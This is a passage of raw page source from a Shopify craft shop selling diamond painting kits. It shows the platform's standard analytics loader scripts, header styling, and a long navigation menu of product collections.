      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"f68a1023-e538-44f8-99b7-89dc3b97f852"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":80214097983,"requestId":"7e28ea84-dddc-4433-b93b-b88e99944dcf-1768979435","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

